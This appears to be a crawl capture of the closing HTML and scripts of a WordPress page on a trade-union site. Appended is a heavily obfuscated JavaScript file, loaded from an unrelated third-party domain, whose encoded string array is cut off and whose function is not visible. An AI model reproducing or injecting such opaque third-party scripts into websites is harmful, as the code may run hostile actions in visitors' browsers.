id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after</script> <script id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig = {"excludeUris":"/get-involved/voter-information/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|http://(/%5B/%5D+)?/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.smart-union.org","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra</script> <script id="rocket-preload-links-js-after">(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after</script> <script id="child-js-js-extra">var mgThemeVars = {"svgPath":"https://www.smart-union.org/wp-content/themes/smart/images/icomoon/SVG/"};
//# sourceURL=child-js-js-extra</script> <script src="https://www.smart-union.org/wp-content/themes/smart/dist/site-35730907410428b64fbe.js" id="child-js-js"></script> <script id="gt_widget_script_18080191-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['18080191'] = {"default_language":"en","languages":["en","pt","es","vi"],"url_structure":"sub_directory","flag_style":"2d","wrapper_selector":"#gt-wrapper-18080191","alt_flags":{"en":"usa"},"float_switcher_open_direction":"top","switcher_horizontal_position":"left","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_18080191-js-before</script><script src="https://www.smart-union.org/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/right-to-work/page/4/" data-gt-orig-domain="www.smart-union.org" data-gt-widget-id="18080191" defer></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script> <script async="async" src="https://static.srcspot.com/libs/heddi.js" type="application/javascript"></script> <script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.smart-union.org\/wp-admin\/admin-ajax.php","nonce":"35f6fd0e83","url":"https:\/\/www.smart-union.org\/tag\/right-to-work\/page\/4","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.smart-union.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/heddi.js
body_size: 57498
content:
var _0x5897123c=['W4qIwSkdW5q','W73cHmkKWQpdIG','WQmcrvBdVW','fKldP8oTW4m','yxL0uSk5','eCkKW5L7W64','qCoTiWxdGW','xmkakG/dJW','xhldMaP3','j8k5W6HCW7W','CKbiwSkp','WQ4RiCoPsG','hY7cISouWPO','qHpdMtFcKq','W6DGvXrB','WOaHDmoZzG','FdxdQwFcKG','WQdcJCoCt8oh','W6xcRCozc8o/','gmkYWQ9Cyq','p8kmrsuT','ksK2W4NcSG','F8o3W4mZeG','W7ddJCoOdmkv','W5fZnJi9','uIBdNwxcLW','c8ojW6HfW45ssmorFsbGW5i6','mCkllZG7','W6ldJWxdIYa','W4zfWOldReq','wf/cRIhcMq','ccSpuN8','W5OIuCk0WPO','WOCQqSoZwG','vSoRx2/dIq','W5z7wqDI','svZcSYRcGW','WRGiW6/dHva','EgnOumkA','aH4ZuvS','wv7cPZFcIW','gLfhlCof','F1JdPJRdKG','WQu5W63cKW8/W5FcJmomxCkW','W6RdM8kXWPSE','AGRdGM3cLq','W649bLZdTW','AKRdPcxdKW','WRlcSSo5tSoh','W7DyW5ycW4S','qSkcWOGWWR4','wCoWqxNdJq','mYG0W5FcGG','eMGYqxm','smkGWQ0LWOO','C8kUWPu+WQe','fmoLaSkSea','W4P6urj8','W5BdRmkoWO0J','WOzHW714bG','fxZdVWNdPG','W6dcT8kZWOpdLq','kx3cUMH/','mSoNWQ5Uiq','W6H2tdfV','dmo7W5yVmW','cs7dGmoPW50','W60IouxdPW','W4eOnw/dNq','imk2W70kW7C','BCovBe3dQq','j8kjc10U','kSovdCkraa','WPVcQCoetCoL','qmkBWQSgWRG','W7nAWR8jW6S','W4JdQmoZemko','ixBdOaxdPa','ufidW6dcQq','pe3cLLddRa','hmoeW5KbgG','hSozdmkAbG','e8k/W4zaW6q','W7hdJSo7W7XC','yMfOuCkH','W6JdICoyaSkf','WRmVx8oUsW','W4O/uSk1WQ0','W7/dJSoja8kj','dvxdOSo7W70','dmocWRHwgW','hSkoW5eZW4G','x2JcN0tcVq','zSodW7esoG','WRxcLmoru8ob','W45YWOyzW6i','iKhdKmoWW4y','h8kTW4rjW6e','qXuTxbK','W494jIO9','W595WRvEW4a','W4/cLSk8WPtdIG','a8ksW68MW68','cSoXcCk+mW','W4O3b0hdOq','yW7dU1RcQq','W7xdJCkaWReN','E8kkWRSsWQi','l8k8W5faW6i','WQD6yW3dVG','cCkQwImp','W5aKvmkJWQe','W705wwFdMq','W5hdLSoNbSky','W5eaee3dRq','iXeIWRBdPG','vNldQ0RdLa','f1VdVaxdPa','kNNdOqFdOG','W4pcLwb3WRS','g8k5W5vgW50','W5ldHJ3dIXC','W64xFCk5W5i','aSk6WODpW6W','e8o0o8k+ja','WQqnWPZdUKm','W7hcHCkHWOxdIa','W4GMjSkyW4u','F1/cMq3cPa','gComW74OfG','s1NcPq7cPW','W4fFtbna','eSkpWPLVW7e','FxvtEmk8','DSoNW6ClcG','W699rYjG','W6XnWO7dP0q','FmorW7aaiG','W63dKmoKW79W','ymoxW4D0oa','W5VcKueuWPW','smkDW6i/W5u','WPTEW793oW','CHJdV0xcSG','xmoLW73dM8k1','W6vHxbnp','AsWw','k3FdPdZdOW','BfhdNIFcJW','dGWdW4NcVq','n8kTW5m8W64','e3xcOwddNa','WOdcQ8oXa8kk','W5HgWPFdRgG','W5BcHCkWWPtdJa','WPi8WRZdM00','iI0qCqC','a8knvWSx','gNNcO1FdPq','mCoTfcaN','WQtdRxldVLi','nCkRW40xW4K','jxldQSoYW4a','BNldNhVdKa','WOO+WRBdJN8','WONcISo0ESou','vCkEWRW1WO8','W59/jIW9','nwNdTXldTG','W4JcNmk4WOJdKq','rb7dPKFcHa','rSoZW7FdMmk2','WRaPwSoRsG','mmk0aXK6','uvxcQtpcSa','W6lcUfy','w8owdH3dKW','khZdIGBdTa','cSo6WP9bfW','W5G9WQ9bW58','FmoVgXJdPq','mKBcNgxdTW','vubsCSkS','aMxcJSouW7y','AxZcUdxcHa','pCo+W7acdG','W6GWESkfWRm','gSoKWRLQhW','gJVdP8oLW4m','cW3dMK7cKq','b8ogW6GogW','W6ldOGBdRG4','W5bdWQxdNNC','WPrnW5niia','W6FcUCoYF8oGWOVcPW','omk4nSoWWQi','WPlcRCoXCCo3','kbddLb3cMW','wvFcUdlcGq','bCkktIe5','W5ftDqjP','extcS0tdJG','WPCYF8kLWOe','W4a9ex7dMq','WQr7W5TvhW','W6nqCJL5','deDEW77cJG','qsZdSSk4WOxdL2fBuKGJta','W4r5sHvG','imoDEMBdLG','FmopW4hcO8kN','rCoLW6JdNSkX','BGxdP3lcRq','WQaYW63cNNemW4dcMCoixW','AvtdOclcUW','e8kvW48DW5C','t8oAW74joa','iSobWRnQpG','kSoFWQjodG','W5C1CSkpW5C','w0hcTZFcOa','auZcNxtdGG','W4NdSCo3o8kf','WPjAW4rrcG','bLNcVwddHW','cSoFWR9PoW','W6KlBSk8W5u','WQxdVuhdKue','W4vcWPZdSMW','W7BdNSkHWPic','lgBdL8oPW7G','vSoUxwddLW','WQxdKf3dQeO','WRfXysldVa','lxVdHrldPG','gNfvqmkJ','DSotW7WCmq','jgNdOttdVq','W4LNi0RcGG','bmolW4mggG','WQmGxSouBW','WPdcQ8oSzmoM','ELpdObqj','feRdSmoTW4G','qeNcSc7cKa','WQTKW4mFW4G','W7BdImkMWPa9','lCknW65LW6m','WRa9s8ousq','mCkcFsm5','CxP0rCkQ','f1VdTXNdSG','W5bAWPGwW7a','sK7cUIVcHG','W4PGtHbc','bsBdQ8o/W40','omk0W4W+W4m','v0/cNI3cIW','hvVdGJBdVa','W4RcJ0jSWR8','c8kixHap','W41tnJSz','kx7dSGNdTW','fCk7WOOejW','ouBcNfldOa','pb5mpYW','kx3dVWldSa','W6n5W78zW7S','W4TtW4uHW6G','W70/WQfiW54','w8oDW7uajW','n2WruYO','ov7cNmo0','W4fXW50wW64','imk9WRXGW5K','lmoPW5WJmq','W7VcPSkpbCkb','aSkBW6z0W5G','W5NcHM9OWQC','kuZcGmoyW7G','W74DDmk+WPC','pCkgp8oLWPq','W4jfWPJdRxi','zmopW67dO8k/','qYjaW5hdPG','W6jNtGrC','W6ddHSoxfSkk','vKFcIYVcNG','f8kAWOjTW60','W50RWQ5VW6u','sCoZW7/dN8kX','sbP4j8oC','shNdHcRcKq','WQyHq8oBza','sMJdGGXV','q8oNfWxdLa','W5hcHxTaWQm','W7RcOmkoWQK','lNBdICoXW4i','W7ulBmkYW6C','W75UWOCqW6y','W4XAW5WNW40','WRddUuTxWPi','W4VcGSoeWPFdQG','c8k2WQ9EW5u','W57dNdVdRM8','W55UWPCgW5W','WQmiDmotvG','W7CTzCk8W7K','W59LWR7dN1S','W5P5ks4L','rmoXr3RdPq','w1zdv8kF','W4xcGYNdStO','EuJcHcJcOq','pCkqW711','W5DAW4qPW7i','xSoNW7/dGSk/','B8kaWPiMWQi','fCkqf8oiWRe','W5bvW6iQW5S','W45yWOhcHwO','EmkzW7ndW6a','WQHWvZpdRa','a8oOWPLyia','wNpdGrv1','W5yVnMxdSG','W47cNSkOWPtdOq','iLJdNZ3dRG','p8kFrsa5','W680g3NdHW','CYFdIgtcRW','aCkNW45tW74','WPrGxJNdHW','WQ4nWRZdMLG','pZGOW5/cHG','wNxdRtVcVq','W4DrWPq+W7C','WQa8sSoiuq','W5ZcSejVWPK','W4xdVt/dGYy','lSkSjCoOWO8','tNVcJ0dcVG','m8kzjSkyW4S','W65LWQiNW64','BCowFwJdTa','hmo2aSkVpq','WRv3wsVdPW','p8kwWO58W5a','v8kmWRmTWOS','BMBcSrVdPq','W4HAW74jW6G','c8kwW6GzW5a','WRRcUwbcWRZcJ0e','W7ddKmo0W7vn','b8oDW7GVkG','W6r0WPNdQMK','W6iqySklWQm','W4qYCSkdW5y','W4NdOmkxWPK7','jCkOBdbv','ymoKW4iUdW','v8o3W509fa','DHddGqhcHa','W7D7qXfA','W71LkYvt','WQT6rZRdVG','pZCaqKu','imk8us4F','FfXbzCkg','D8oCW7OikW','oxZdPWVdVa','WOv/W7r+oa','h8krh8oKWP0','W5RcHSk+WPxdMG','oSk+W6qZW7W','w8kUWPiTWOG','xH/dNYhdGG','c8koWODIW6W','W4ussa','WOZdJ2hdTuu','WQSaWQldQ30','xHaitGa','m8kpW5ieW50','W5GuxSkzW4C','W7SNWPvZW40','W7FdPG7dObm','DSoTx3JdIG','EmkuW65sW7O','oSk7W4P/W4O','W79sWRVdHuK','W5q8ig7dNq','wLTsBSko','WQNdOvZdSeq','vwhcM3RcQG','W61zeGW','Fg/dMddcQa','deDEW5ZcUW','qq7dHN7cQG','W40ahwldNW','W5iVuSksW5C','W67cP0T+WOy','W73dICoLcSkE','qhBdOalcVa','W4LZW5GrW4G','v1PhzmkO','sW01BcO','i8klrZuX','W57cKKj9WQu','EfXRx8kG','vKJdKI4k','e8o7W7e/ea','W5LmWOpdRN8','W4RdImkSWPSB','E2fLrSk/','b3xdRmoTW7C','W4pcK2H0WRu','rGmPBJm','r8o4dGtdUG','W7eho1VdRq','g8kUmdaJ','CmoFW7Wbla','emkIWOqFiSkmvSoufG','W4/cKwbOWRa','WPvFW6DXaq','W5y9oKhdKq','W53cICk7WQpdLG','W7ylWRbJW4K','pCo8oqhcRa','W5BdQmo/W4PJ','FGlcJ0pcKa','W5PgncKJ','dmopWOH3nG','wSo3reBdPW','WOKeWPNdI14','k17dOZxdSq','wCkaWOevWR0','avBdPbJcIa','WRHVucNdUa','WQi7WOpdIMC','wW8LtIO','lSkzzXG3','uHFdNvBcHa','nvlcG8oDW7C','W7DJvdjp','kmoDWRLnaa','se7cTmoyW64','bNtdUSoTWOK','dCkmvrWz','W7NdN8omW4Dr','wSoZW7/dRmkf','WP3cMCoVD8o2','dSoOlCk6jW','ACk0WP4+WQe','W7ang0xdHW','AfZcUfpcIG','ACkSWPC5WQW','sfVdRZBcRq','eCo4WQ1cha','W4bivID/','o8kQg8oOWPi','WR8rW6dcRMe','W7XRvcXA','W7ddSSouW510','W7BcGc/dSbK','fSkFWP57W5y','WPShWOddTKq','b8kJWQTLW64','x8oEqLJdUG','W6u2WQ1/W4e','W4iQiwxdSq','yCo9rNe','hbipugi','jxldIGddLa','gCkvkWKU','iCkAWP5qWOC','W41eW4COW64','EMWnxbm','c8kpamkogq','WRtdHMxdMNe','Dmovt3BdRa','obJdVfhcPMZcQdRcIa','WQ0cW6JcRg0','WO5DDZNdGq','qv7dUaBdLW','rIpcPXFcPW','WQ4pE8kqW40','WQ9QrI7dOW','c8osW7q2iG','W4NdVXldVr0','avBcNgldKa','v8kBWO4gWRi','W4/cO2XdWQa','WROWrmocBW','xfBdRZBcMW','w8oHtvBdLW','W6RcN1zEWQC','iCkgDaGS','qmo7eaFdHG','W7yWWPzjW7a','WQLOAI/dSq','W59zW4iZW74','dSoTarOA','sCoVr2RdRa','pSoifSkWdq','mSktWO5VW44','WQtcKmooF8ok','DLddRq5V','W4y7WQzdW5W','h1VcSq','WR/cNCoqw8oh','dulcLvZdVq','DriTydG','nYLElui','dSkawIKk','AWqbEIK','rSoIfdJdSa','W6rBtZL2','gbeHW4pcHG','hmkHW5LsW50','uwJdUdJcPW','W4e2rSkaW6S','dCkkW44yW44','B8kTWPCMWRW','W4bMFr5/','W7NcGKXBWQi','W5jyWOBdPxy','W7/dNmkWWRSv','WRD1wGddOG','FKhcIepcVG','WPKiWPlcQgK','W4uUWOhdULm','ohlcQ8olW7q','sgtdNdLP','x3pdLW5V','WRBcI8koWPldIG','aSorW6Sm','WRJdJu/dRdG','q0VcKtlcOW','DmonA3VdHa','mmk/WQLfW78','p8kBkISS','W7a2WPvHW74','m8oJWQfCnq','jmkdzHO5','ouNdMtZdQq','gSoqWQrmba','lCk2CdeI','abOYrhG','cSoeh8k+eG','eSkqW6PbW6m','nw/cICo4W4K','WPXDvcr/','WP/dNbJdQIe','WO15W5ahjG','W4/cGmkTWONcTW','vbqOFbC','hCkWi0G7','W7aJnxddGG','wSk6W5OQESofwaSlW7vVt2a','WR0tW7VcUg8','xCoGqM7dKW','BmoSW4iFiG','lCoTprWz','W5ldMCoYW5nO','bKRdL8oDW6m','fSofeCkYjW','W5aZtSkqW5S','W7ldV8koWQa0','gmk+W49CW7G','W7tcNCk+WPBdKq','W5XlWOFdS2K','WQBcSgbzWRK','hrOplq','W6yAWRDnW6m','W5jvWPldK28','D07cLq3cPG','hMFdVHxdTW','WPb6rdddPa','qWeYwsG','WOSLWOykuW','W7NcMhbIWOa','fmkrWOjTW60','s0tdLr93','W7ldOmk0WOyB','W7fKvdfu','o8khW6L/W78','qxxdGZ7dNq','iSktWRbDW7y','gqKdtvq','v8o0ebpdIG','W6XOW6SGW7W','zdJcIXpcIW','qbe3xWi','eSo5W60Qna','W5CkewNdOq','kmooWQrxpa','qSo2dX/dQa','WPBcMN3dLwO','o8kHW4yZW44','bmk3W5HPW68','WORcS8o2vSoQ','W6L7W6axW44','FGeMyN4','oSkSW50GW7K','p8kKzJGv','W4hcJmk9WPtdJG','BSkaWP0TWR4','gGKtW4VcGa','d8oVkSk8la','W4SAWQ9bW6C','WQpdPKxdVvC','iGCYyuy','WPZcQ8oPEmoX','ESo9cZddMG','eSksW5C5W5y','jCkSsSo7WRu','amkdW48/W5S','WQKrW63cUx0','W4S6WQSxW54','W7NcG39aWOa','ovxdSSoIW6C','W7nfWRJdJLe','thHxBSkI','vhddPh3dLG','yCodW5OuhW','W5vYWPufW6m','W7NcSamuWOa','W77cH8oeWOddKa','W4BdLHBdRXe','p8k4pmoVWQa','WOjrCWRdTG','xgVdUYFcTq','oKFcL3tdOa','WQiseJKJ','W5/cH3f0WQm','F8ojW4hdQG','W5pcLCkqWP3dIa','W4NdRmoSmG','W40kwmkoW4i','DwBcNvlcMW','W5bRnJaW','W7GwWQXH','W7pdImomW79B','pw7cKGNcHG','W57cK3r7WQm','W5X5EqzR','WPZcUSoKBSo9','W6rSW7O7W7q','bcqXW7/cKa','W4jyW7WeW5G','WPXdW6nXlG','W5FcMmkGWOtdIa','qmkJWQGzWPO','WROlW5pcPh8','tSoMW4VdUCk2','e8kTW5zgW7W','W7v6rHLC','W5L6WPFdPg8','eY00W4JcNW','W4SEdKNdUW','zY3dLWBcUq','W5JcGMLXWRi','W64ZBSkpW64','c8oLW544mG','W5/cMSk5WPNdJW','WPxcUCo5Dmo5','W4JdVHpdJZW','k2ddNXBdJW','o8k0nSozWP0','s37cH07cSG','gM3cLmooWPi','W6dcPSkEWQNdSW','g8ooW4W/W60','W5DlW4eHW6W','Eg80ybm','W7CKdhZdJW','Dx/cKGNcIq','sCo0aX3dIW','pmkFtIud','cCkhWPXIW4W','W5rmW4K6W7C','W67dKCkQWOCB','ehxcLCo6W7y','kSkkW5C3W7q','W5hdRSoiW5Xj','WPWNWRJdMhO','W7uPlfldOG','gSocW4z4nW','W7/dLSkLWOqD','dCk4nCojWQW','WRDzuCoN','y8oTsNBdKW','W7pdLmoQW6PG','W7jKq8keWOm','x8kwWQGXWQS','WQ8QW6JcMw4','gqCwBLa','W6WpuCkfW6u','yYyhvYq','oNldTr3dTq','rITDW4ZcVq','WQGQqSonDa','W5VdGH7dKsW','ySocW4xdQmkE','W5Clk03dUbRdLgbadW','